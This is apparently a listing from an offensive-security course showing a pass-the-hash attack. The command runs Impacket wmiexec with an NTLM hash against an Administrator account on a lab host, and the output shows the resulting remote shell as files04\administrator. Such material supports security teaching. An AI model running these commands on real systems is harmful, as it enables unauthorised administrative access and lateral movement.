 kali@kali:~$ /usr/bin/impacket-wmiexec -hashes :2892D26CDF84D7A70E2EB3B9F05C425E
Administrator@192.168.50.73
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>hostname
FILES04
C:\>whoami
files04\administrator
Listing 16 - Passing the hash using Impacket wmiexec